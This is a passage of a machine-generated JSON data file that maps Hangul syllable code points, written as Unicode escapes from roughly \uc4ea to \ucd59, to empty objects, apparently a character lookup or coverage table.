ea":{},"\uc4eb":{},"\uc4ec":{},"\uc4ed":{},"\uc4ee":{},"\uc4ef":{},"\uc4f2":{},"\uc4f3":{},"\uc4f5":{},"\uc4f6":{},"\uc4f7":{},"\uc4f9":{},"\uc4fb":{},"\uc4fc":{},"\uc4fd":{},"\uc4fe":{},"\uc502":{},"\uc503":{},"\uc504":{},"\uc505":{},"\uc506":{},"\uc507":{},"\uc508":{},"\uc509":{},"\uc50a":{},"\uc50b":{},"\uc50d":{},"\uc50e":{},"\uc50f":{},"\uc511":{},"\uc512":{},"\uc513":{},"\uc515":{},"\uc516":{},"\uc517":{},"\uc518":{},"\uc519":{},"\uc51a":{},"\uc51b":{},"\uc51d":{},"\uc51e":{},"\uc51f":{},"\uc520":{},"\uc521":{},"\uc522":{},"\uc523":{},"\uc524":{},"\uc525":{},"\uc526":{},"\uc527":{},"\uc52a":{},"\uc52b":{},"\uc52d":{},"\uc52e":{},"\uc52f":{},"\uc531":{},"\uc532":{},"\uc533":{},"\uc534":{},"\uc535":{},"\uc536":{},"\uc537":{},"\uc53a":{},"\uc53c":{},"\uc53e":{},"\uc53f":{},"\uc540":{},"\uc541":{},"\uc542":{},"\uc543":{},"\uc546":{},"\uc547":{},"\uc54b":{},"\uc54f":{},"\uc550":{},"\uc551":{},"\uc552":{},"\uc556":{},"\uc55a":{},"\uc55b":{},"\uc55c":{},"\uc55f":{},"\uc562":{},"\uc563":{},"\uc565":{},"\uc566":{},"\uc567":{},"\uc569":{},"\uc56a":{},"\uc56b":{},"\uc56c":{},"\uc56d":{},"\uc56e":{},"\uc56f":{},"\uc572":{},"\uc576":{},"\uc577":{},"\uc578":{},"\uc579":{},"\uc57a":{},"\uc57b":{},"\uc57e":{},"\uc57f":{},"\uc581":{},"\uc582":{},"\uc583":{},"\uc585":{},"\uc586":{},"\uc588":{},"\uc589":{},"\uc58a":{},"\uc58b":{},"\uc58e":{},"\uc590":{},"\uc592":{},"\uc593":{},"\uc594":{},"\uc596":{},"\uc599":{},"\uc59a":{},"\uc59b":{},"\uc59d":{},"\uc59e":{},"\uc59f":{},"\uc5a1":{},"\uc5a2":{},"\uc5a3":{},"\uc5a4":{},"\uc5a5":{},"\uc5a6":{},"\uc5a7":{},"\uc5a8":{},"\uc5aa":{},"\uc5ab":{},"\uc5ac":{},"\uc5ad":{},"\uc5ae":{},"\uc5af":{},"\uc5b0":{},"\uc5b1":{},"\uc5b2":{},"\uc5b3":{},"\uc5b6":{},"\uc5b7":{},"\uc5ba":{},"\uc5bf":{},"\uc5c0":{},"\uc5c1":{},"\uc5c2":{},"\uc5c3":{},"\uc5cb":{},"\uc5cd":{},"\uc5cf":{},"\uc5d2":{},"\uc5d3":{},"\uc5d5":{},"\uc5d6":{},"\uc5d7":{},"\uc5d9":{},"\uc5da":{},"\uc5db":{},"\uc5dc":{},"\uc5dd":{},"\uc5de":{},"\uc5df":{},"\uc5e2":{},"\uc5e4":{},"\uc5e6":{},"\uc5e7":{},"\uc5e8":{},"\uc5e9":{},"\uc5ea":{},"\uc5eb":{},"\uc5ef":{},"\uc5f1":{},"\uc5f2":{},"\uc5f3":{},"\uc5f5":{},"\uc5f8":{},"\uc5f9":{},"\uc5fa":{},"\uc5fb":{},"\uc602":{},"\uc603":{},"\uc604":{},"\uc609":{},"\uc60a":{},"\uc60b":{},"\uc60d":{},"\uc60e":{},"\uc60f":{},"\uc611":{},"\uc612":{},"\uc613":{},"\uc614":{},"\uc615":{},"\uc616":{},"\uc617":{},"\uc61a":{},"\uc61d":{},"\uc61e":{},"\uc61f":{},"\uc620":{},"\uc621":{},"\uc622":{},"\uc623":{},"\uc626":{},"\uc627":{},"\uc629":{},"\uc62a":{},"\uc62b":{},"\uc62f":{},"\uc631":{},"\uc632":{},"\uc636":{},"\uc638":{},"\uc63a":{},"\uc63c":{},"\uc63d":{},"\uc63e":{},"\uc63f":{},"\uc642":{},"\uc643":{},"\uc645":{},"\uc646":{},"\uc647":{},"\uc649":{},"\uc64a":{},"\uc64b":{},"\uc64c":{},"\uc64d":{},"\uc64e":{},"\uc64f":{},"\uc652":{},"\uc656":{},"\uc657":{},"\uc658":{},"\uc659":{},"\uc65a":{},"\uc65b":{},"\uc65e":{},"\uc65f":{},"\uc661":{},"\uc662":{},"\uc663":{},"\uc664":{},"\uc665":{},"\uc666":{},"\uc667":{},"\uc668":{},"\uc669":{},"\uc66a":{},"\uc66b":{},"\uc66d":{},"\uc66e":{},"\uc670":{},"\uc672":{},"\uc673":{},"\uc674":{},"\uc675":{},"\uc676":{},"\uc677":{},"\uc67a":{},"\uc67b":{},"\uc67d":{},"\uc67e":{},"\uc67f":{},"\uc681":{},"\uc682":{},"\uc683":{},"\uc684":{},"\uc685":{},"\uc686":{},"\uc687":{},"\uc68a":{},"\uc68c":{},"\uc68e":{},"\uc68f":{},"\uc690":{},"\uc691":{},"\uc692":{},"\uc693":{},"\uc696":{},"\uc697":{},"\uc699":{},"\uc69a":{},"\uc69b":{},"\uc69d":{},"\uc69e":{},"\uc69f":{},"\uc6a0":{},"\uc6a1":{},"\uc6a2":{},"\uc6a3":{},"\uc6a6":{},"\uc6a8":{},"\uc6aa":{},"\uc6ab":{},"\uc6ac":{},"\uc6ad":{},"\uc6ae":{},"\uc6af":{},"\uc6b2":{},"\uc6b3":{},"\uc6b5":{},"\uc6b6":{},"\uc6b7":{},"\uc6bb":{},"\uc6bc":{},"\uc6bd":{},"\uc6be":{},"\uc6bf":{},"\uc6c2":{},"\uc6c4":{},"\uc6c6":{},"\uc6c7":{},"\uc6c8":{},"\uc6c9":{},"\uc6ca":{},"\uc6cb":{},"\uc6ce":{},"\uc6cf":{},"\uc6d1":{},"\uc6d2":{},"\uc6d3":{},"\uc6d5":{},"\uc6d6":{},"\uc6d7":{},"\uc6d8":{},"\uc6d9":{},"\uc6da":{},"\uc6db":{},"\uc6de":{},"\uc6df":{},"\uc6e2":{},"\uc6e3":{},"\uc6e4":{},"\uc6e5":{},"\uc6e6":{},"\uc6e7":{},"\uc6ea":{},"\uc6eb":{},"\uc6ed":{},"\uc6ee":{},"\uc6ef":{},"\uc6f1":{},"\uc6f2":{},"\uc6f3":{},"\uc6f4":{},"\uc6f5":{},"\uc6f6":{},"\uc6f7":{},"\uc6fa":{},"\uc6fb":{},"\uc6fc":{},"\uc6fe":{},"\uc6ff":{},"\uc700":{},"\uc701":{},"\uc702":{},"\uc703":{},"\uc706":{},"\uc707":{},"\uc709":{},"\uc70a":{},"\uc70b":{},"\uc70d":{},"\uc70e":{},"\uc70f":{},"\uc710":{},"\uc711":{},"\uc712":{},"\uc713":{},"\uc716":{},"\uc718":{},"\uc71a":{},"\uc71b":{},"\uc71c":{},"\uc71d":{},"\uc71e":{},"\uc71f":{},"\uc722":{},"\uc723":{},"\uc725":{},"\uc726":{},"\uc727":{},"\uc729":{},"\uc72a":{},"\uc72b":{},"\uc72c":{},"\uc72d":{},"\uc72e":{},"\uc72f":{},"\uc732":{},"\uc734":{},"\uc736":{},"\uc738":{},"\uc739":{},"\uc73a":{},"\uc73b":{},"\uc73e":{},"\uc73f":{},"\uc741":{},"\uc742":{},"\uc743":{},"\uc745":{},"\uc746":{},"\uc747":{},"\uc748":{},"\uc749":{},"\uc74b":{},"\uc74e":{},"\uc750":{},"\uc759":{},"\uc75a":{},"\uc75b":{},"\uc75d":{},"\uc75e":{},"\uc75f":{},"\uc761":{},"\uc762":{},"\uc763":{},"\uc764":{},"\uc765":{},"\uc766":{},"\uc767":{},"\uc769":{},"\uc76a":{},"\uc76c":{},"\uc76d":{},"\uc76e":{},"\uc76f":{},"\uc770":{},"\uc771":{},"\uc772":{},"\uc773":{},"\uc776":{},"\uc777":{},"\uc779":{},"\uc77a":{},"\uc77b":{},"\uc77f":{},"\uc780":{},"\uc781":{},"\uc782":{},"\uc786":{},"\uc78b":{},"\uc78c":{},"\uc78d":{},"\uc78f":{},"\uc792":{},"\uc793":{},"\uc795":{},"\uc799":{},"\uc79b":{},"\uc79c":{},"\uc79d":{},"\uc79e":{},"\uc79f":{},"\uc7a2":{},"\uc7a7":{},"\uc7a8":{},"\uc7a9":{},"\uc7aa":{},"\uc7ab":{},"\uc7ae":{},"\uc7af":{},"\uc7b1":{},"\uc7b2":{},"\uc7b3":{},"\uc7b5":{},"\uc7b6":{},"\uc7b7":{},"\uc7b8":{},"\uc7b9":{},"\uc7ba":{},"\uc7bb":{},"\uc7be":{},"\uc7c2":{},"\uc7c3":{},"\uc7c4":{},"\uc7c5":{},"\uc7c6":{},"\uc7c7":{},"\uc7ca":{},"\uc7cb":{},"\uc7cd":{},"\uc7cf":{},"\uc7d1":{},"\uc7d2":{},"\uc7d3":{},"\uc7d4":{},"\uc7d5":{},"\uc7d6":{},"\uc7d7":{},"\uc7d9":{},"\uc7da":{},"\uc7db":{},"\uc7dc":{},"\uc7de":{},"\uc7df":{},"\uc7e0":{},"\uc7e1":{},"\uc7e2":{},"\uc7e3":{},"\uc7e5":{},"\uc7e6":{},"\uc7e7":{},"\uc7e9":{},"\uc7ea":{},"\uc7eb":{},"\uc7ed":{},"\uc7ee":{},"\uc7ef":{},"\uc7f0":{},"\uc7f1":{},"\uc7f2":{},"\uc7f3":{},"\uc7f4":{},"\uc7f5":{},"\uc7f6":{},"\uc7f7":{},"\uc7f8":{},"\uc7f9":{},"\uc7fa":{},"\uc7fb":{},"\uc7fc":{},"\uc7fd":{},"\uc7fe":{},"\uc7ff":{},"\uc802":{},"\uc803":{},"\uc805":{},"\uc806":{},"\uc807":{},"\uc809":{},"\uc80b":{},"\uc80c":{},"\uc80d":{},"\uc80e":{},"\uc80f":{},"\uc812":{},"\uc814":{},"\uc817":{},"\uc818":{},"\uc819":{},"\uc81a":{},"\uc81b":{},"\uc81e":{},"\uc81f":{},"\uc821":{},"\uc822":{},"\uc823":{},"\uc825":{},"\uc826":{},"\uc827":{},"\uc828":{},"\uc829":{},"\uc82a":{},"\uc82b":{},"\uc82e":{},"\uc830":{},"\uc832":{},"\uc833":{},"\uc834":{},"\uc835":{},"\uc836":{},"\uc837":{},"\uc839":{},"\uc83a":{},"\uc83b":{},"\uc83d":{},"\uc83e":{},"\uc83f":{},"\uc841":{},"\uc842":{},"\uc843":{},"\uc844":{},"\uc845":{},"\uc846":{},"\uc847":{},"\uc84a":{},"\uc84b":{},"\uc84e":{},"\uc84f":{},"\uc850":{},"\uc851":{},"\uc852":{},"\uc853":{},"\uc855":{},"\uc856":{},"\uc857":{},"\uc858":{},"\uc859":{},"\uc85a":{},"\uc85b":{},"\uc85c":{},"\uc85d":{},"\uc85e":{},"\uc85f":{},"\uc860":{},"\uc861":{},"\uc862":{},"\uc863":{},"\uc864":{},"\uc865":{},"\uc866":{},"\uc867":{},"\uc868":{},"\uc869":{},"\uc86a":{},"\uc86b":{},"\uc86c":{},"\uc86d":{},"\uc86e":{},"\uc86f":{},"\uc872":{},"\uc873":{},"\uc875":{},"\uc876":{},"\uc877":{},"\uc879":{},"\uc87b":{},"\uc87c":{},"\uc87d":{},"\uc87e":{},"\uc87f":{},"\uc882":{},"\uc884":{},"\uc888":{},"\uc889":{},"\uc88a":{},"\uc88e":{},"\uc88f":{},"\uc890":{},"\uc891":{},"\uc892":{},"\uc893":{},"\uc895":{},"\uc896":{},"\uc897":{},"\uc898":{},"\uc899":{},"\uc89a":{},"\uc89b":{},"\uc89c":{},"\uc89e":{},"\uc8a0":{},"\uc8a2":{},"\uc8a3":{},"\uc8a4":{},"\uc8a5":{},"\uc8a6":{},"\uc8a7":{},"\uc8a9":{},"\uc8aa":{},"\uc8ab":{},"\uc8ac":{},"\uc8ad":{},"\uc8ae":{},"\uc8af":{},"\uc8b0":{},"\uc8b1":{},"\uc8b2":{},"\uc8b3":{},"\uc8b4":{},"\uc8b5":{},"\uc8b6":{},"\uc8b7":{},"\uc8b8":{},"\uc8b9":{},"\uc8ba":{},"\uc8bb":{},"\uc8be":{},"\uc8bf":{},"\uc8c0":{},"\uc8c1":{},"\uc8c2":{},"\uc8c3":{},"\uc8c5":{},"\uc8c6":{},"\uc8c7":{},"\uc8c9":{},"\uc8ca":{},"\uc8cb":{},"\uc8cd":{},"\uc8ce":{},"\uc8cf":{},"\uc8d0":{},"\uc8d1":{},"\uc8d2":{},"\uc8d3":{},"\uc8d6":{},"\uc8d8":{},"\uc8da":{},"\uc8db":{},"\uc8dc":{},"\uc8dd":{},"\uc8de":{},"\uc8df":{},"\uc8e2":{},"\uc8e3":{},"\uc8e5":{},"\uc8e6":{},"\uc8e7":{},"\uc8e8":{},"\uc8e9":{},"\uc8ea":{},"\uc8eb":{},"\uc8ec":{},"\uc8ed":{},"\uc8ee":{},"\uc8ef":{},"\uc8f0":{},"\uc8f1":{},"\uc8f2":{},"\uc8f3":{},"\uc8f4":{},"\uc8f6":{},"\uc8f7":{},"\uc8f8":{},"\uc8f9":{},"\uc8fa":{},"\uc8fb":{},"\uc8fe":{},"\uc8ff":{},"\uc901":{},"\uc902":{},"\uc903":{},"\uc907":{},"\uc908":{},"\uc909":{},"\uc90a":{},"\uc90b":{},"\uc90e":{},"\uc910":{},"\uc912":{},"\uc913":{},"\uc914":{},"\uc915":{},"\uc916":{},"\uc917":{},"\uc919":{},"\uc91a":{},"\uc91b":{},"\uc91c":{},"\uc91d":{},"\uc91e":{},"\uc91f":{},"\uc920":{},"\uc921":{},"\uc922":{},"\uc923":{},"\uc924":{},"\uc925":{},"\uc926":{},"\uc927":{},"\uc928":{},"\uc929":{},"\uc92a":{},"\uc92b":{},"\uc92d":{},"\uc92e":{},"\uc92f":{},"\uc930":{},"\uc931":{},"\uc932":{},"\uc933":{},"\uc935":{},"\uc936":{},"\uc937":{},"\uc938":{},"\uc939":{},"\uc93a":{},"\uc93b":{},"\uc93c":{},"\uc93d":{},"\uc93e":{},"\uc93f":{},"\uc940":{},"\uc941":{},"\uc942":{},"\uc943":{},"\uc944":{},"\uc945":{},"\uc946":{},"\uc947":{},"\uc948":{},"\uc949":{},"\uc94a":{},"\uc94b":{},"\uc94c":{},"\uc94d":{},"\uc94e":{},"\uc94f":{},"\uc952":{},"\uc953":{},"\uc955":{},"\uc956":{},"\uc957":{},"\uc959":{},"\uc95a":{},"\uc95b":{},"\uc95c":{},"\uc95d":{},"\uc95e":{},"\uc95f":{},"\uc962":{},"\uc964":{},"\uc965":{},"\uc966":{},"\uc967":{},"\uc968":{},"\uc969":{},"\uc96a":{},"\uc96b":{},"\uc96d":{},"\uc96e":{},"\uc96f":{},"\uc971":{},"\uc972":{},"\uc973":{},"\uc975":{},"\uc976":{},"\uc977":{},"\uc978":{},"\uc979":{},"\uc97a":{},"\uc97b":{},"\uc97d":{},"\uc97e":{},"\uc97f":{},"\uc980":{},"\uc981":{},"\uc982":{},"\uc983":{},"\uc984":{},"\uc985":{},"\uc986":{},"\uc987":{},"\uc98a":{},"\uc98b":{},"\uc98d":{},"\uc98e":{},"\uc98f":{},"\uc991":{},"\uc992":{},"\uc993":{},"\uc994":{},"\uc995":{},"\uc996":{},"\uc997":{},"\uc99a":{},"\uc99c":{},"\uc99e":{},"\uc99f":{},"\uc9a0":{},"\uc9a1":{},"\uc9a2":{},"\uc9a3":{},"\uc9a4":{},"\uc9a5":{},"\uc9a6":{},"\uc9a7":{},"\uc9a8":{},"\uc9a9":{},"\uc9aa":{},"\uc9ab":{},"\uc9ac":{},"\uc9ad":{},"\uc9ae":{},"\uc9af":{},"\uc9b0":{},"\uc9b1":{},"\uc9b2":{},"\uc9b3":{},"\uc9b4":{},"\uc9b5":{},"\uc9b6":{},"\uc9b7":{},"\uc9b8":{},"\uc9b9":{},"\uc9ba":{},"\uc9bb":{},"\uc9bc":{},"\uc9bd":{},"\uc9be":{},"\uc9bf":{},"\uc9c2":{},"\uc9c3":{},"\uc9c5":{},"\uc9c6":{},"\uc9c9":{},"\uc9cb":{},"\uc9cc":{},"\uc9cd":{},"\uc9ce":{},"\uc9cf":{},"\uc9d2":{},"\uc9d4":{},"\uc9d7":{},"\uc9d8":{},"\uc9db":{},"\uc9de":{},"\uc9df":{},"\uc9e1":{},"\uc9e3":{},"\uc9e5":{},"\uc9e6":{},"\uc9e8":{},"\uc9e9":{},"\uc9ea":{},"\uc9eb":{},"\uc9ee":{},"\uc9f2":{},"\uc9f3":{},"\uc9f4":{},"\uc9f5":{},"\uc9f6":{},"\uc9f7":{},"\uc9fa":{},"\uc9fb":{},"\uc9fd":{},"\uc9fe":{},"\uc9ff":{},"\uca01":{},"\uca02":{},"\uca03":{},"\uca04":{},"\uca05":{},"\uca06":{},"\uca07":{},"\uca0a":{},"\uca0e":{},"\uca0f":{},"\uca10":{},"\uca11":{},"\uca12":{},"\uca13":{},"\uca15":{},"\uca16":{},"\uca17":{},"\uca19":{},"\uca1a":{},"\uca1b":{},"\uca1c":{},"\uca1d":{},"\uca1e":{},"\uca1f":{},"\uca20":{},"\uca21":{},"\uca22":{},"\uca23":{},"\uca24":{},"\uca25":{},"\uca26":{},"\uca27":{},"\uca28":{},"\uca2a":{},"\uca2b":{},"\uca2c":{},"\uca2d":{},"\uca2e":{},"\uca2f":{},"\uca30":{},"\uca31":{},"\uca32":{},"\uca33":{},"\uca34":{},"\uca35":{},"\uca36":{},"\uca37":{},"\uca38":{},"\uca39":{},"\uca3a":{},"\uca3b":{},"\uca3c":{},"\uca3d":{},"\uca3e":{},"\uca3f":{},"\uca40":{},"\uca41":{},"\uca42":{},"\uca43":{},"\uca44":{},"\uca45":{},"\uca46":{},"\uca47":{},"\uca48":{},"\uca49":{},"\uca4a":{},"\uca4b":{},"\uca4e":{},"\uca4f":{},"\uca51":{},"\uca52":{},"\uca53":{},"\uca55":{},"\uca56":{},"\uca57":{},"\uca58":{},"\uca59":{},"\uca5a":{},"\uca5b":{},"\uca5e":{},"\uca62":{},"\uca63":{},"\uca64":{},"\uca65":{},"\uca66":{},"\uca67":{},"\uca69":{},"\uca6a":{},"\uca6b":{},"\uca6c":{},"\uca6d":{},"\uca6e":{},"\uca6f":{},"\uca70":{},"\uca71":{},"\uca72":{},"\uca73":{},"\uca74":{},"\uca75":{},"\uca76":{},"\uca77":{},"\uca78":{},"\uca79":{},"\uca7a":{},"\uca7b":{},"\uca7c":{},"\uca7e":{},"\uca7f":{},"\uca80":{},"\uca81":{},"\uca82":{},"\uca83":{},"\uca85":{},"\uca86":{},"\uca87":{},"\uca88":{},"\uca89":{},"\uca8a":{},"\uca8b":{},"\uca8c":{},"\uca8d":{},"\uca8e":{},"\uca8f":{},"\uca90":{},"\uca91":{},"\uca92":{},"\uca93":{},"\uca94":{},"\uca95":{},"\uca96":{},"\uca97":{},"\uca99":{},"\uca9a":{},"\uca9b":{},"\uca9c":{},"\uca9d":{},"\uca9e":{},"\uca9f":{},"\ucaa0":{},"\ucaa1":{},"\ucaa2":{},"\ucaa3":{},"\ucaa4":{},"\ucaa5":{},"\ucaa6":{},"\ucaa7":{},"\ucaa8":{},"\ucaa9":{},"\ucaaa":{},"\ucaab":{},"\ucaac":{},"\ucaad":{},"\ucaae":{},"\ucaaf":{},"\ucab0":{},"\ucab1":{},"\ucab2":{},"\ucab3":{},"\ucab4":{},"\ucab5":{},"\ucab6":{},"\ucab7":{},"\ucab8":{},"\ucab9":{},"\ucaba":{},"\ucabb":{},"\ucabe":{},"\ucabf":{},"\ucac1":{},"\ucac2":{},"\ucac3":{},"\ucac5":{},"\ucac6":{},"\ucac7":{},"\ucac8":{},"\ucac9":{},"\ucaca":{},"\ucacb":{},"\ucace":{},"\ucad0":{},"\ucad2":{},"\ucad4":{},"\ucad5":{},"\ucad6":{},"\ucad7":{},"\ucada":{},"\ucadb":{},"\ucadc":{},"\ucadd":{},"\ucade":{},"\ucadf":{},"\ucae1":{},"\ucae2":{},"\ucae3":{},"\ucae4":{},"\ucae5":{},"\ucae6":{},"\ucae7":{},"\ucae8":{},"\ucae9":{},"\ucaea":{},"\ucaeb":{},"\ucaed":{},"\ucaee":{},"\ucaef":{},"\ucaf0":{},"\ucaf1":{},"\ucaf2":{},"\ucaf3":{},"\ucaf5":{},"\ucaf6":{},"\ucaf7":{},"\ucaf8":{},"\ucaf9":{},"\ucafa":{},"\ucafb":{},"\ucafc":{},"\ucafd":{},"\ucafe":{},"\ucaff":{},"\ucb00":{},"\ucb01":{},"\ucb02":{},"\ucb03":{},"\ucb04":{},"\ucb05":{},"\ucb06":{},"\ucb07":{},"\ucb09":{},"\ucb0a":{},"\ucb0b":{},"\ucb0c":{},"\ucb0d":{},"\ucb0e":{},"\ucb0f":{},"\ucb11":{},"\ucb12":{},"\ucb13":{},"\ucb15":{},"\ucb16":{},"\ucb17":{},"\ucb19":{},"\ucb1a":{},"\ucb1b":{},"\ucb1c":{},"\ucb1d":{},"\ucb1e":{},"\ucb1f":{},"\ucb22":{},"\ucb23":{},"\ucb24":{},"\ucb25":{},"\ucb26":{},"\ucb27":{},"\ucb28":{},"\ucb29":{},"\ucb2a":{},"\ucb2b":{},"\ucb2c":{},"\ucb2d":{},"\ucb2e":{},"\ucb2f":{},"\ucb30":{},"\ucb31":{},"\ucb32":{},"\ucb33":{},"\ucb34":{},"\ucb35":{},"\ucb36":{},"\ucb37":{},"\ucb38":{},"\ucb39":{},"\ucb3a":{},"\ucb3b":{},"\ucb3c":{},"\ucb3d":{},"\ucb3e":{},"\ucb3f":{},"\ucb40":{},"\ucb42":{},"\ucb43":{},"\ucb44":{},"\ucb45":{},"\ucb46":{},"\ucb47":{},"\ucb4a":{},"\ucb4b":{},"\ucb4d":{},"\ucb4e":{},"\ucb4f":{},"\ucb51":{},"\ucb52":{},"\ucb53":{},"\ucb54":{},"\ucb55":{},"\ucb56":{},"\ucb57":{},"\ucb5a":{},"\ucb5b":{},"\ucb5c":{},"\ucb5e":{},"\ucb5f":{},"\ucb60":{},"\ucb61":{},"\ucb62":{},"\ucb63":{},"\ucb65":{},"\ucb66":{},"\ucb67":{},"\ucb68":{},"\ucb69":{},"\ucb6a":{},"\ucb6b":{},"\ucb6c":{},"\ucb6d":{},"\ucb6e":{},"\ucb6f":{},"\ucb70":{},"\ucb71":{},"\ucb72":{},"\ucb73":{},"\ucb74":{},"\ucb75":{},"\ucb76":{},"\ucb77":{},"\ucb7a":{},"\ucb7b":{},"\ucb7c":{},"\ucb7d":{},"\ucb7e":{},"\ucb7f":{},"\ucb80":{},"\ucb81":{},"\ucb82":{},"\ucb83":{},"\ucb84":{},"\ucb85":{},"\ucb86":{},"\ucb87":{},"\ucb88":{},"\ucb89":{},"\ucb8a":{},"\ucb8b":{},"\ucb8c":{},"\ucb8d":{},"\ucb8e":{},"\ucb8f":{},"\ucb90":{},"\ucb91":{},"\ucb92":{},"\ucb93":{},"\ucb94":{},"\ucb95":{},"\ucb96":{},"\ucb97":{},"\ucb98":{},"\ucb99":{},"\ucb9a":{},"\ucb9b":{},"\ucb9d":{},"\ucb9e":{},"\ucb9f":{},"\ucba0":{},"\ucba1":{},"\ucba2":{},"\ucba3":{},"\ucba4":{},"\ucba5":{},"\ucba6":{},"\ucba7":{},"\ucba8":{},"\ucba9":{},"\ucbaa":{},"\ucbab":{},"\ucbac":{},"\ucbad":{},"\ucbae":{},"\ucbaf":{},"\ucbb0":{},"\ucbb1":{},"\ucbb2":{},"\ucbb3":{},"\ucbb4":{},"\ucbb5":{},"\ucbb6":{},"\ucbb7":{},"\ucbb9":{},"\ucbba":{},"\ucbbb":{},"\ucbbc":{},"\ucbbd":{},"\ucbbe":{},"\ucbbf":{},"\ucbc0":{},"\ucbc1":{},"\ucbc2":{},"\ucbc3":{},"\ucbc4":{},"\ucbc5":{},"\ucbc6":{},"\ucbc7":{},"\ucbc8":{},"\ucbc9":{},"\ucbca":{},"\ucbcb":{},"\ucbcc":{},"\ucbcd":{},"\ucbce":{},"\ucbcf":{},"\ucbd0":{},"\ucbd1":{},"\ucbd2":{},"\ucbd3":{},"\ucbd5":{},"\ucbd6":{},"\ucbd7":{},"\ucbd8":{},"\ucbd9":{},"\ucbda":{},"\ucbdb":{},"\ucbdc":{},"\ucbdd":{},"\ucbde":{},"\ucbdf":{},"\ucbe0":{},"\ucbe1":{},"\ucbe2":{},"\ucbe3":{},"\ucbe5":{},"\ucbe6":{},"\ucbe8":{},"\ucbea":{},"\ucbeb":{},"\ucbec":{},"\ucbed":{},"\ucbee":{},"\ucbef":{},"\ucbf0":{},"\ucbf1":{},"\ucbf2":{},"\ucbf3":{},"\ucbf4":{},"\ucbf5":{},"\ucbf6":{},"\ucbf7":{},"\ucbf8":{},"\ucbf9":{},"\ucbfa":{},"\ucbfb":{},"\ucbfc":{},"\ucbfd":{},"\ucbfe":{},"\ucbff":{},"\ucc00":{},"\ucc01":{},"\ucc02":{},"\ucc03":{},"\ucc04":{},"\ucc05":{},"\ucc06":{},"\ucc07":{},"\ucc08":{},"\ucc09":{},"\ucc0a":{},"\ucc0b":{},"\ucc0e":{},"\ucc0f":{},"\ucc11":{},"\ucc12":{},"\ucc13":{},"\ucc15":{},"\ucc16":{},"\ucc17":{},"\ucc18":{},"\ucc19":{},"\ucc1a":{},"\ucc1b":{},"\ucc1e":{},"\ucc1f":{},"\ucc20":{},"\ucc23":{},"\ucc24":{},"\ucc25":{},"\ucc26":{},"\ucc2a":{},"\ucc2b":{},"\ucc2d":{},"\ucc2f":{},"\ucc31":{},"\ucc32":{},"\ucc33":{},"\ucc34":{},"\ucc35":{},"\ucc36":{},"\ucc37":{},"\ucc3a":{},"\ucc3f":{},"\ucc40":{},"\ucc41":{},"\ucc42":{},"\ucc43":{},"\ucc46":{},"\ucc47":{},"\ucc49":{},"\ucc4a":{},"\ucc4b":{},"\ucc4d":{},"\ucc4e":{},"\ucc4f":{},"\ucc50":{},"\ucc51":{},"\ucc52":{},"\ucc53":{},"\ucc56":{},"\ucc5a":{},"\ucc5b":{},"\ucc5c":{},"\ucc5d":{},"\ucc5e":{},"\ucc5f":{},"\ucc61":{},"\ucc62":{},"\ucc63":{},"\ucc65":{},"\ucc67":{},"\ucc69":{},"\ucc6a":{},"\ucc6b":{},"\ucc6c":{},"\ucc6d":{},"\ucc6e":{},"\ucc6f":{},"\ucc71":{},"\ucc72":{},"\ucc73":{},"\ucc74":{},"\ucc76":{},"\ucc77":{},"\ucc78":{},"\ucc79":{},"\ucc7a":{},"\ucc7b":{},"\ucc7c":{},"\ucc7d":{},"\ucc7e":{},"\ucc7f":{},"\ucc80":{},"\ucc81":{},"\ucc82":{},"\ucc83":{},"\ucc84":{},"\ucc85":{},"\ucc86":{},"\ucc87":{},"\ucc88":{},"\ucc89":{},"\ucc8a":{},"\ucc8b":{},"\ucc8c":{},"\ucc8d":{},"\ucc8e":{},"\ucc8f":{},"\ucc90":{},"\ucc91":{},"\ucc92":{},"\ucc93":{},"\ucc94":{},"\ucc95":{},"\ucc96":{},"\ucc97":{},"\ucc9a":{},"\ucc9b":{},"\ucc9d":{},"\ucc9e":{},"\ucc9f":{},"\ucca1":{},"\ucca2":{},"\ucca3":{},"\ucca4":{},"\ucca5":{},"\ucca6":{},"\ucca7":{},"\uccaa":{},"\uccae":{},"\uccaf":{},"\uccb0":{},"\uccb1":{},"\uccb2":{},"\uccb3":{},"\uccb6":{},"\uccb7":{},"\uccb9":{},"\uccba":{},"\uccbb":{},"\uccbd":{},"\uccbe":{},"\uccbf":{},"\uccc0":{},"\uccc1":{},"\uccc2":{},"\uccc3":{},"\uccc6":{},"\uccc8":{},"\uccca":{},"\ucccb":{},"\ucccc":{},"\ucccd":{},"\uccce":{},"\ucccf":{},"\uccd1":{},"\uccd2":{},"\uccd3":{},"\uccd5":{},"\uccd6":{},"\uccd7":{},"\uccd8":{},"\uccd9":{},"\uccda":{},"\uccdb":{},"\uccdc":{},"\uccdd":{},"\uccde":{},"\uccdf":{},"\ucce0":{},"\ucce1":{},"\ucce2":{},"\ucce3":{},"\ucce5":{},"\ucce6":{},"\ucce7":{},"\ucce8":{},"\ucce9":{},"\uccea":{},"\ucceb":{},"\ucced":{},"\uccee":{},"\uccef":{},"\uccf1":{},"\uccf2":{},"\uccf3":{},"\uccf4":{},"\uccf5":{},"\uccf6":{},"\uccf7":{},"\uccf8":{},"\uccf9":{},"\uccfa":{},"\uccfb":{},"\uccfc":{},"\uccfd":{},"\uccfe":{},"\uccff":{},"\ucd00":{},"\ucd02":{},"\ucd03":{},"\ucd04":{},"\ucd05":{},"\ucd06":{},"\ucd07":{},"\ucd0a":{},"\ucd0b":{},"\ucd0d":{},"\ucd0e":{},"\ucd0f":{},"\ucd11":{},"\ucd12":{},"\ucd13":{},"\ucd14":{},"\ucd15":{},"\ucd16":{},"\ucd17":{},"\ucd1a":{},"\ucd1c":{},"\ucd1e":{},"\ucd1f":{},"\ucd20":{},"\ucd21":{},"\ucd22":{},"\ucd23":{},"\ucd25":{},"\ucd26":{},"\ucd27":{},"\ucd29":{},"\ucd2a":{},"\ucd2b":{},"\ucd2d":{},"\ucd2e":{},"\ucd2f":{},"\ucd30":{},"\ucd31":{},"\ucd32":{},"\ucd33":{},"\ucd34":{},"\ucd35":{},"\ucd36":{},"\ucd37":{},"\ucd38":{},"\ucd3a":{},"\ucd3b":{},"\ucd3c":{},"\ucd3d":{},"\ucd3e":{},"\ucd3f":{},"\ucd40":{},"\ucd41":{},"\ucd42":{},"\ucd43":{},"\ucd44":{},"\ucd45":{},"\ucd46":{},"\ucd47":{},"\ucd48":{},"\ucd49":{},"\ucd4a":{},"\ucd4b":{},"\ucd4c":{},"\ucd4d":{},"\ucd4e":{},"\ucd4f":{},"\ucd50":{},"\ucd51":{},"\ucd52":{},"\ucd53":{},"\ucd54":{},"\ucd55":{},"\ucd56":{},"\ucd57":{},"\ucd58":{},"\ucd59":{},"\ucd